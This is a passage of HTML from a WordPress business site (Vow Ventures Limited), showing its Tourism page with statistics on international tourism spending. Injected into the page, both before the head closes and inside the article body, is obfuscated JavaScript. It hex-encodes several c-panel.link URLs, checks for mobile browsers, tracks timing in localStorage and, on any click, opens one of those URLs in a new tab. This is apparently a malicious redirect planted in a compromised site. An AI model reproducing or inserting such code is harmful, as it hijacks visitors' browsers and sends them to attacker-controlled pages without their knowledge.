_0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x48\x68\x70\x31\x63\x391',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x63\x50\x57\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x65\x6d\x41\x39\x63\x399','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		</head>

<body class="wp-singular page-template-default page page-id-49 wp-custom-logo wp-embed-responsive wp-theme-education-hub metaslider-plugin group-blog site-layout-fluid global-layout-right-sidebar">

	
	    <div id="page" class="container hfeed site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    	<div id="tophead">
		<div class="container">
			<div id="quick-contact">
									<ul>
													<li class="quick-call"><a href="tel:08023247434">0802 324 7434</a></li>
																			<li class="quick-email"><a href="mailto:vowventuresltd@gmail.com">vowventuresltd@gmail.com</a></li>
											</ul>
				
									<div class="top-news border-left">
												<span class="top-news-title">
													</span>
																	</div>
							</div>

							<div class="quick-links">
					<a href="#" class="links-btn">Quick Links</a>
					<ul id="menu-baby" class="menu"><li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24"><a href="http://www.vowventuresltd.com">Home</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-61"><a href="#">About Us</a></li>
<li id="menu-item-207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-207"><a href="#">Strategic Leadership</a></li>
<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="http://www.vowventuresltd.com/gallery/">Gallery</a></li>
<li id="menu-item-1240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1240"><a href="http://www.vowventuresltd.com/events-calendar/">EVENTS CALENDAR</a></li>
<li id="menu-item-1248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="http://www.vowventuresltd.com/vow-blue-economy-campaign/">Vow Blue Economy Campaign</a></li>
</ul>				</div>
			
			
		</div> <!-- .container -->
	</div><!--  #tophead -->

	<header id="masthead" class="site-header" role="banner"><div class="container">			    <div class="site-branding">

		    <a href="http://www.vowventuresltd.com/" class="custom-logo-link" rel="home"><img width="50" height="50" src="http://www.vowventuresltd.com/wp-content/uploads/2019/09/cropped-cropped-vow-e1466267281750.png" class="custom-logo" alt="Vow Ventures Limited" decoding="async" /></a>
										        <div id="site-identity">
					            	              <p class="site-title"><a href="http://www.vowventuresltd.com/" rel="home">Vow Ventures Limited</a></p>
	            				
					            <p class="site-description">Transportation | Trade | Tourism</p>
					        </div><!-- #site-identity -->
			
	    </div><!-- .site-branding -->

	    	    		    <div class="search-section">
		    	<form role="search" method="get" class="search-form" action="http://www.vowventuresltd.com/">
	      <label>
	        <span class="screen-reader-text">Search for:</span>
	        <input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
	      </label>
	      <input type="submit" class="search-submit" value="Search" />
	    </form>		    </div>
	    
        </div><!-- .container --></header><!-- #masthead -->    <div id="main-nav" class="clear-fix">
        <div class="container">
        <nav id="site-navigation" class="main-navigation" role="navigation">
          <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
          	<i class="fa fa-bars"></i>
          	<i class="fa fa-close"></i>
			Menu</button>
            <div class="wrap-menu-content">
				<div class="menu-baby-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24"><a href="http://www.vowventuresltd.com">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-61"><a href="#">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="http://www.vowventuresltd.com/transportation/">Transportation</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="http://www.vowventuresltd.com/trade/">Trade</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-49 current_page_item menu-item-58"><a href="http://www.vowventuresltd.com/tourism/" aria-current="page">Tourism</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-207"><a href="#">Strategic Leadership</a>
<ul class="sub-menu">
	<li id="menu-item-208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208"><a href="http://www.vowventuresltd.com/wp-content/uploads/2016/07/vow-trip.pdf">Strategic Leadership for Teens</a></li>
	<li id="menu-item-210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-210"><a href="http://www.vowventuresltd.com/wp-content/uploads/2016/07/leadership-form.pdf">Leadership Form</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-133"><a href="http://www.vowventuresltd.com/gallery/">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="http://www.vowventuresltd.com/gallery/">Past events</a></li>
	<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-169"><a href="http://www.vowventuresltd.com/2016/07/03/lekki-free-trade-zone/">Lekki Free Trade Zone</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1240"><a href="http://www.vowventuresltd.com/events-calendar/">EVENTS CALENDAR</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="http://www.vowventuresltd.com/vow-blue-economy-campaign/">Vow Blue Economy Campaign</a></li>
</ul></div>            </div><!-- .menu-content -->
        </nav><!-- #site-navigation -->
       </div> <!-- .container -->
    </div> <!-- #main-nav -->
    
	<div id="content" class="site-content"><div class="container"><div class="inner-wrapper">    

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
				
<article id="post-49" class="post-49 page type-page status-publish has-post-thumbnail hentry">
	<header class="entry-header">
		<h1 class="entry-title">Tourism</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
    <img width="847" height="328" src="http://www.vowventuresltd.com/wp-content/uploads/2016/06/tourismNew-1024x397.jpg" class="aligncenter wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="http://www.vowventuresltd.com/wp-content/uploads/2016/06/tourismNew-1024x397.jpg 1024w, http://www.vowventuresltd.com/wp-content/uploads/2016/06/tourismNew-300x116.jpg 300w, http://www.vowventuresltd.com/wp-content/uploads/2016/06/tourismNew-768x298.jpg 768w, http://www.vowventuresltd.com/wp-content/uploads/2016/06/tourismNew-360x140.jpg 360w, http://www.vowventuresltd.com/wp-content/uploads/2016/06/tourismNew.jpg 1420w" sizes="(max-width: 847px) 100vw, 847px" />		<p>In 2008, 924 million tourists travelled abroad. That is over 100,000 people every hour. Three-quarters of these journeys started in a high or upper-middle income country. Remarkably 40 per cent of these journeys ended in a developing country destination. International tourists are significantly better than development agencies at spending money in poor countries. In 2007 tourists spent US$295 billion in developing countries – almost three times the level of official development assistance. It is for this reason that tourism has been described as the world’s largest voluntary transfer of resources from rich people to poor people. In 2013, Travel &amp; Tourism’s total contribution to the global economy rose to 9.5% of global GDP (US $7 trillion) growing faster than other significant sectors such as financial and business services, transport and manufacturing.<br />
<img decoding="async" class="alignnone wp-image-91 size-full" src="http://www.vowventuresltd.com/wp-content/uploads/2016/06/tourism2-e1466272269616.jpg" alt="tourism2" width="1420" height="799" /></p>
<p class="western" align="justify">These tours are very revealing as it opens up special career entrepreneurial pathways that are uncommon if not unknown by majority of educators, parents and students.</p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x6f\x6e\x51\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x65\x66\x61\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x71\x50\x45\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x46\x6f\x63\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x49\x69\x44\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x67\x57\x79\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x41\x62\x66\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x48\x68\x70\x31\x63\x391',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x63\x50\x57\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x65\x6d\x41\x39\x63\x399','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

				
			
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="sidebar-primary" class="widget-area" role="complementary">
	</div><!-- #sidebar-primary -->


</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
	<div  id="footer-widgets" ><div class="container"><div class="inner-wrapper"><div class="footer-active-3 footer-widget-area">
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Have you seen these?</h3>
		<ul>
											<li>
					<a href="http://www.vowventuresltd.com/2025/08/03/experts-urge-integration-of-blue-economy-into-foundational-education-systems/">Experts Urge Integration of Blue Economy into Foundational Education Systems</a>
									</li>
											<li>
					<a href="http://www.vowventuresltd.com/2025/08/03/free-webinar-alert-4/">FREE WEBINAR ALERT</a>
									</li>
											<li>
					<a href="http://www.vowventuresltd.com/2025/08/03/free-webinar-alert-3/">FREE WEBINAR ALERT</a>
									</li>
											<li>
					<a href="http://www.vowventuresltd.com/2025/08/03/free-webinar-alert-2/">FREE WEBINAR ALERT</a>
									</li>
											<li>
					<a href="http://www.vowventuresltd.com/2025/08/03/ocean-ambassadors-foundation-free-webinar-alert/">OCEAN AMBASSADORS FOUNDATION FREE WEBINAR ALERT</a>
									</li>
					</ul>

		</aside></div><!-- .footer-widget-area --><div class="footer-active-3 footer-widget-area"><aside id="bwp_gallery_slideshow-2" class="widget bwp_gallery_slideshow"><h3 class="widget-title">Photo Gallery</h3><style id="bwg-style-0">  #bwg_container1_0 {
    display: table;
	/*visibility: hidden;*/
  }
  #bwg_container1_0 * {
	  -moz-user-select: none;
	  -khtml-user-select: none;
	  -webkit-user-select: none;
	  -ms-user-select: none;
	  user-select: none;
  }
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_image_wrap_0 {
	  background-color: #000000;
	  width: 300px;
	  height: 200px;
  }
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_image_0 {
	  max-width: 300px;
	  max-height: 110px;
  }
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_embed_0 {
    width: 300px;
    height: 110px;
  }
  #bwg_container1_0 #bwg_container2_0 #bwg_slideshow_play_pause_0 {
	  background: transparent url("http://www.vowventuresltd.com/wp-content/plugins/photo-gallery/images/blank.gif") repeat scroll 0 0;
  }
  #bwg_container1_0 #bwg_container2_0 #bwg_slideshow_play_pause-ico_0 {
    color: #FFFFFF;
    font-size: 60px;
  }
  #bwg_container1_0 #bwg_container2_0 #bwg_slideshow_play_pause-ico_0:hover {
	  color: #CCCCCC;
  }
  #bwg_container1_0 #bwg_container2_0 #spider_slideshow_left_0,
  #bwg_container1_0 #bwg_container2_0 #spider_slideshow_right_0 {
	  background: transparent url("http://www.vowventuresltd.com/wp-content/plugins/photo-gallery/images/blank.gif") repeat scroll 0 0;
  }
  #bwg_container1_0 #bwg_container2_0 #spider_slideshow_left-ico_0,
  #bwg_container1_0 #bwg_container2_0 #spider_slideshow_right-ico_0 {
	  background-color: #000000;
	  border-radius: 20px;
	  border: 0px none #FFFFFF;
	  box-shadow: 0px 0px 0px #000000;
	  color: #FFFFFF;
